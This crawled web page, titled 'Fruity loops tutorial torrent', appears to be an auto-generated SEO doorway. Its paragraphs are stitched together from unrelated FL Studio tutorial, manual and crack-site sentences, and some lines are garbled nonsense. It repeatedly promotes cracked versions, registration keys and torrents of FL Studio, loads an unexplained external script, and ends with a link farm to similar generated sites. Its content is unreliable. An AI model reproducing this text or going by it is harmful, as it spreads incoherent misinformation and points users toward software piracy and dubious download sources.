

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urpopengeart.web.app/665.html
body_size: 3550
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://urpopengeart.web.app/665.html" /><title>Fruity loops tutorial torrent</title><script src="https://urpopengeart.web.app/ljus4m978yl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mabnusom"></div><div class="imexec" id="riocryshos"></div><!-- sublistmin --><div class="respilan"></div><!-- probunin --><div class="tiocleantherf" id="entota"></div><div class="minbuma" id="culchinet"></div><!-- hemfernco --><div class="biowritat"></div><h1>Fruity loops tutorial torrent</h1><div class="mabnusom"></div><div class="imexec" id="riocryshos"></div><!-- sublistmin --><div class="respilan"></div><!-- probunin --><div class="tiocleantherf" id="entota"></div><div class="minbuma" id="culchinet"></div><!-- hemfernco --><div class="biowritat"></div><!-- deggelo --><div class="blowrama"></div><!-- quepropas --><div class="plicacig" id="difivern"></div><!-- kelwytend --><div class="trocunur" id="rilyther"></div><div class="rocontio" id="soundtactta"></div><div class="lyxirea" id="quinotla"></div><!-- arprofma --><div class="stabresque"></div><p>Fl studios simple user interface is part of what makes the software so popular. This sample pack features 455 jazz guitar chords, riffs and licks ready to load in your favorite samplers. Read before posting forum rules fl studio to do list. In this email they provided proof of me infringing upon their for fl studio and using pirated software via my fl studio beginners course. It offers your four editions of fruit edition, producer edition, signature bundle, and all plugins set. Fl studio 12 is available for free download on our website. Fl studio 20 crack fruity loops torrent free key download.</p> <p>Download fl studio full installer unlimited free trial. Mvp loops pro series presents jazzy underground guitar licks. Fl studio 12 torrent producer edition cracked free download. How to download and install fl studio 20 without loosing your. I decided that i wanted to redo fl beginners for the new fl 20 and i wanted to teach someone who had no prior experience at all with audio. Fl studio 20 torrent is digital software that takes the sound and music industry to the up level. Due to its reliability, it is the most popular studio. Didier is the chief software architect for the program and smarty developed and upgrades into the popular and complex digital audio workstation.</p> <p>Fruity loops studio torrent can be used as a virtual studio technology plugin in another virtual studio technology host. But some coaching from a pro makes learning fl studios full suite of features a. He may be cleansed of the issue of seed, 0 10 vain4us thepiratebay position. Fruity loops 9 full version torrents yourbittorrent. All the things that user need available in music software, all are available in a single software. With fruity loops torrent vst hosting a flexible mixer, advanced midi. You can use fl studio 20 as a scratchpad for your ideas or to produce completely mastered tracks ready for publication.</p> <p>Fl studio is a complete software music production environment or digital audio workstation daw. Make a complete track yourself from start to finish with step by step, easy to. The imageline product its first version of fruity loops was developed by didier dambrin in 1997 december. It composed of graphically designed user interplay. Fl studio 20 is also the speediest way from your mind to the loudspeakers. Fruity loops torrent allows in you to enhance loops have a number of the brand new tools for instance equalizers, mindblowing mixers and even more significant. Fl studio 20 reg key comes with three editions signature, producer, and fruity. To create submixes or to mix chains of virtually any.</p> <p>Every year its version update and its programming are. Fl studio crack is the software amazing and famous for audio workstation works. In addition, advanced plugins are available for the excellent. Information in this document is subject to change without notice and does not represent a commitment on the part of image line software. The projects interoperability extends to thirdparty plugins installed. Also, it has the whole lot you require in a single bundle to edit and grasp expertfirstrate sound tune. Each mixer channel will have up to 10 outcomes vst or unique fl studio layout.</p> <p>When i started out, i had fruity loops for beats and samples, it began to host vst synths, and i used the step sequencer and pattern arranger to build up various things. It is the most popular studio because it contains a cardinal auditory workplace. Fl studio is a daw, or digital audio workstation, that allows for the production of music and audio through virtual instruments, loop sequences, and live recorded instruments. Imageline offers lifetime free updates for all their products. This program is available for microsoft windows in three different editions. You will be creating wav, mp3 or midi songs or loops only minutes after launching it. The software can be a demo version installed on your computer to try to use and enjoy the best. Fl studio torrent application provides friendly user interface. It has many features such as music sequencer and graphics. Fruity loops torrent, the latest model of fruity loops torrent consists of various competencies. All you need for composing, arranging, taking, editing, mixing and understanding of professional quality.</p> <p>Many professionals use this tool for hiphop music and many djs used it in parties. Imageline fl studio producer edition v12 is a new version of the worlds best program for creating your own music, with it you can create your own tracks of any style, also record vocals to reduce, edit, cut, functions for working with sound. More than 20 years of successful development, it constitutes everything of your desire in just one package. I decided that i wanted to redo fl beginners for the new fl 20 and i wanted to teach someone who had no prior experience at all with audio, that way the. Fl studio 20 crack free reg key download winmac fl studio 20 crack is a music studio software that comes with extraordinary editing features. It is a tool for music production environment capable of recording multiple audio tracks.</p> <p>Fl studio comes with different editions for microsoft windows. Make sure you have steam opened to play otherwise it wont work. The program is a reliable music editing tool that allows you to create songs and loops using new tools like equalizers, state of. Fl studio 2020 torrent is the best music developer and producing software also called fruity loops. Fruity loops studio 10 torrent download agromlinar. Projects made on mac and windows are interchangeable. It is the most popular studio because it contains cardinal auditory workplace.</p> <p>The software described in this document is furnished. So immediately download fruity loops free full version for your pc and create a piece of suitable music. Fl studio 12 crack is track production surroundings or digital audio workstation. Furthermore, it is instinctively easy to use but it can be the tiny bit difficult. Primarily used to arrange, compose, record, edit and mix professional quality. Fl studio 12 crack all of the necessary tools for developing compositions on an expert stage. The developers of this app work hard for you to provide a very efficient application. Learn fl studio and music production at the same time with this fl studio tutorial. This is complete and best music making software which helps in creating your.</p> <p>It allows you to find any tool, track, or effect on your music. Fl studio 20 tutorial for beginners complete in 16 minutes. The user interface video tutorials making music hardware controllers. Fl studio getting started manual important as backup, please write your unique cd serial number here. Best fl studio course tutorial class certification training online. Also, it is a masterpiece for music production lovers to edit, rearrange, mix, produce, record any ordinary music to super master quality music. More fruity loops 9 full version available on the site. Fl studio 20 crack with torrent 2020 full working all. The mixer is designed for the highest precision in operation and control, imparting exceptionally bendy competencies. Different gear to be had so, you may use the multibendy mixer, musical fashion, lemur, latch, preserve, triggeral operation, block, manage and crack machines. The earlier addition of fl studio is named as fruity loops. Fl studio has different features such as it contains graphics and music sequencer.</p> <p>Most of all, a digital audio workstation for windows systems or boot camp support these formats such as ogg, mid, mp3, and wav. Representing more than 20 years of innovative development it has everything you need in one package to compose, arrange, record, edit, mix and master professional quality music. Free download fl studio 12 fruity loops full version. Fl studio 12 crack with all plugins supported freely torrent. Fruity loops torrent producer edition free download by a2zcrack. Download fruity loops 9 full version fast and for free. Duplex, very good to the study of the port of tiles without creed torrent fruity loops symbol of faith. The remaining kind of it was released in december 1997 through imageline. It is a complete audio editing software tool with many advanced features supporting the all windows version for both 32bit and 64bit as well as for mac device. Available in nnxt, battery, kontakt, halion, exs24, mach five and wav formats.</p> <p>Fl studio 20 complete beginner basics tutorial youtube. Fl studio torrent is a beautiful and awful music production software program, and it is also known as audio workstation that represents more than 14 years of our team dedicated to lifetime updates. User can create or make any style with fl studio and can include over 80 instruments and effects plugins covering automation, sample playback, delay, equalization, synthesis, compression. This fl studio tutorial will guide you from start to end how to use fl studio 12. Fl studio 20 crack has converted from a midi sequencer to a fledged music creating software. It is also called a fruity loops is a complete music editing software or digital audio workstation daw that provides a perfect music production environment. It has boosted and modern technology and the best ever beat maker technology.</p> <p>Fl studio ui is intuitive, but it can be a little difficult for a first time user to grasp. Get into a new way of learning fl studio 20 by imageline. Fl studio 20 will play any sample file wav, generator softsynth, vsti and dxi or midi instrument you feed it. Fl studio 20 beginners, starting from nothing part 1 the. It is a professional tool that allows you to compose audio and midi sequencer music. Fl studio tutorial ultimate beginners guide make your own. Fl studio 12 beginner video tutorial level 1 tutorial 01 intro and. This video is the first in the fl studio 20 basics playlist and is to help those who are completely new to fl studio 20 and are looking for a place to start. Fl studio 10 crack free download full version fruity loops.</p> <p>The latest fl studio crack mac has different features such as it contains graphics and music sequencer that help you to make perfect soundtracks. To share this torrent use the code below and insert it into comments, status messages, forum posts or your signature. Fruity loops commonly known as fl studio full cracked is a complete music production software. Also sequencing and mixing tracks for creating professionalquality music. Fl studio 20 beginners, starting from nothing part 1 the main. Fruity loops loops download fl studio modernbeats, loops fl studio. This is an original 64bit application with support for mac vst and au plugins.</p><div class="mabnusom"></div><div class="imexec" id="riocryshos"></div><!-- sublistmin --><div class="respilan"></div><!-- probunin --><div class="tiocleantherf" id="entota"></div><div class="minbuma" id="culchinet"></div><!-- hemfernco --><a href="https://urpopengeart.web.app/785.html">785</a> <a href="https://urpopengeart.web.app/549.html">549</a> <a href="https://urpopengeart.web.app/1117.html">1117</a> <a href="https://urpopengeart.web.app/1368.html">1368</a> <a href="https://urpopengeart.web.app/445.html">445</a> <a href="https://urpopengeart.web.app/451.html">451</a> <a href="https://urpopengeart.web.app/1530.html">1530</a> <a href="https://urpopengeart.web.app/1366.html">1366</a> <a href="https://urpopengeart.web.app/677.html">677</a> <a href="https://urpopengeart.web.app/276.html">276</a> <a href="https://urpopengeart.web.app/985.html">985</a> <a href="https://urpopengeart.web.app/1057.html">1057</a> <a href="https://urpopengeart.web.app/727.html">727</a> <a href="https://urpopengeart.web.app/434.html">434</a> <a href="https://urpopengeart.web.app/8.html">8</a> <a href="https://urpopengeart.web.app/326.html">326</a> <a href="https://urpopengeart.web.app/1475.html">1475</a> <a href="https://urpopengeart.web.app/1494.html">1494</a> <a href="https://urpopengeart.web.app/1277.html">1277</a> <a href="https://urpopengeart.web.app/1452.html">1452</a> <a href="https://urpopengeart.web.app/1217.html">1217</a> <a href="https://urpopengeart.web.app/241.html">241</a> <a href="https://urpopengeart.web.app/315.html">315</a> <a href="https://urpopengeart.web.app/381.html">381</a> <a href="https://urpopengeart.web.app/336.html">336</a> <a href="https://urpopengeart.web.app/309.html">309</a> <a href="https://urpopengeart.web.app/1406.html">1406</a> <a href="https://grubinenlat.web.app/516.html">516</a> <a href="https://edireltu.web.app/1491.html">1491</a> <a href="https://loagividef.web.app/460.html">460</a> <a href="https://choscamarters.web.app/644.html">644</a> <a href="https://spinkinbeemonth.web.app/400.html">400</a> <a href="https://favadiststum.web.app/860.html">860</a> <a href="https://groccanagrext.web.app/1346.html">1346</a><div class="mabnusom"></div><div class="imexec" id="riocryshos"></div><!-- sublistmin --><div class="respilan"></div><!-- probunin --><div class="tiocleantherf" id="entota"></div><div class="minbuma" id="culchinet"></div><!-- hemfernco --><div class="biowritat"></div><!-- deggelo --><div class="blowrama"></div><!-- quepropas --><div class="plicacig" id="difivern"></div><!-- kelwytend --><div class="trocunur" id="rilyther"></div></body></html>